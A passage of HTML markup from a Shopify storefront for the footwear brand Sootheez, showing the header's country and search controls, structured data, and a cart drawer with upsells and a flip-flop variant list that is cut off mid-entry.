              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    
      "logo": "https:\/\/sootheez.com\/cdn\/shop\/files\/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SootheezLLCFootwear",
      "https:\/\/www.pinterest.com\/sootheez\/",
      "http:\/\/instagram.com\/sootheez.co",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sootheez",
      ""
    ],
    "url": "https:\/\/sootheez.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Sootheez",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/sootheez.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/sootheez.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Cart reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$12</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            travel
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 4.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #f76c1b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--08b9dbba-d524-4678-bf78-043e68846e07'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🎉 Exclusive Offers Unlocked !
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="skip-the-line-priority-processing-shipping"
            data-toggle="false"
            data-id="41381967265891"
            data-product-id="7217808375907"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/priority.png?v=1710104202&width=500"
                      alt="Skip the Line - (Priority Processing) Shipping"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Skip the Line - (Priority Processing) Shipping
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.99</span>
                      <span class='compare-price hidden'>$69.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41381967265891">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7217808375907" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="premium-arch-support-flip-flops"
            data-toggle="false"
            data-id="43372325011555"
            data-product-id="7797925740643"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=500"
                      alt="Soothez Premium Flip Flops"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soothez Premium Flip Flops
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.98</span>
                      <span class='compare-price'>$79.98</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="White"
                                class=""
                                
                              >
                                White
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[US/CA Size]">
                            
<option
                                value="Women 5.5 | Men 4"
                                class=""
                                
                              >
                                Women 5.5 | Men 4
                              </option>
                            
<option
                                value="Women 6 | Men 4.5"
                                class=""
                                
                              >
                                Women 6 | Men 4.5
                              </option>
                            
<option
                                value="Women 6.5 | Men 5"
                                class=""
                                
                              >
                                Women 6.5 | Men 5
                              </option>
                            
<option
                                value="Women 7 | Men 5.5"
                                class=""
                                
                              >
                                Women 7 | Men 5.5
                              </option>
                            
<option
                                value="Women 7.5 | Men 6"
                                class=""
                                
                              >
                                Women 7.5 | Men 6
                              </option>
                            
<option
                                value="Women 8 | Men 6.5"
                                class=""
                                
                              >
                                Women 8 | Men 6.5
                              </option>
                            
<option
                                value="Women 8.5 | Men 7"
                                class=""
                                
                              >
                                Women 8.5 | Men 7
                              </option>
                            
<option
                                value="Women 9 | Men 7.5"
                                class=""
                                
                              >
                                Women 9 | Men 7.5
                              </option>
                            
<option
                                value="Women 9.5 | Men 8"
                                class=""
                                
                              >
                                Women 9.5 | Men 8
                              </option>
                            
<option
                                value="Women 10 | Men 8.5"
                                class=""
                                
                              >
                                Women 10 | Men 8.5
                              </option>
                            
<option
                                value="Women 10.5 | Men 9"
                                class=""
                                
                              >
                                Women 10.5 | Men 9
                              </option>
                            
<option
                                value="Women 11 | Men 9.5"
                                class=""
                                
                              >
                                Women 11 | Men 9.5
                              </option>
                            
<option
                                value="Women 11.5 | Men 10"
                                class=""
                                
                              >
                                Women 11.5 | Men 10
                              </option>
                            
<option
                                value="Women 12 | Men 10.5"
                                class=""
                                
                              >
                                Women 12 | Men 10.5
                              </option>
                            
<option
                                value="Women 12.5 | Men 11"
                                class=""
                                
                              >
                                Women 12.5 | Men 11
                              </option>
                            
<option
                                value="Women 13 | Men 11.5"
                                class=""
                                
                              >
                                Women 13 | Men 11.5
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43372325011555,"title":"Black \/ Women 5.5 | Men 4","option1":"Black","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","options":["Black","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128165","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325044323,"title":"Black \/ Women 6 | Men 4.5","option1":"Black","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","options":["Black","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128196","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325077091,"title":"Black \/ Women 6.5 | Men 5","option1":"Black","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","options":["Black","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128226","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325109859,"title":"Black \/ Women 7 | Men 5.5","option1":"Black","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","options":["Black","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128257","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325142627,"title":"Black \/ Women 7.5 | Men 6","option1":"Black","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","options":["Black","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128288","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325175395,"title":"Black \/ Women 8 | Men 6.5","option1":"Black","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","options":["Black","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128318","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325208163,"title":"Black \/ Women 8.5 | Men 7","option1":"Black","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","options":["Black","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128349","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325240931,"title":"Black \/ Women 9 | Men 7.5","option1":"Black","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","options":["Black","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128370","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325273699,"title":"Black \/ Women 9.5 | Men 8","option1":"Black","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","options":["Black","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128400","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325306467,"title":"Black \/ Women 10 | Men 8.5","option1":"Black","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","options":["Black","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325339235,"title":"Black \/ Women 10.5 | Men 9","option1":"Black","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","options":["Black","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128462","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482241635,"title":"Black \/ Women 11 | Men 9.5","option1":"Black","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","options":["Black","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128493","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482339939,"title":"Black \/ Women 11.5 | Men 10","option1":"Black","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","options":["Black","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128523","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482438243,"title":"Black \/ Women 12 | Men 10.5","option1":"Black","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","options":["Black","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128554","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675844195,"title":"Black \/ Women 12.5 | Men 11","option1":"Black","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","options":["Black","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129582","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675942499,"title":"Black \/ Women 13 | Men 11.5","option1":"Black","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","options":["Black","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129612","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325372003,"title":"Beige \/ Women 5.5 | Men 4","option1":"Beige","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","options":["Beige","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128172","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325404771,"title":"Beige \/ Women 6 | Men 4.5","option1":"Beige","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","options":["Beige","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128202","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325437539,"title":"Beige \/ Women 6.5 | Men 5","option1":"Beige","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","options":["Beige","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128233","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325470307,"title":"Beige \/ Women 7 | Men 5.5","option1":"Beige","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","options":["Beige","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128264","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325503075,"title":"Beige \/ Women 7.5 | Men 6","option1":"Beige","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","options":["Beige","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128295","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325535843,"title":"Beige \/ Women 8 | Men 6.5","option1":"Beige","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","options":["Beige","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128325","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325568611,"title":"Beige \/ Women 8.5 | Men 7","option1":"Beige","option2":"Women 8.5 | Men 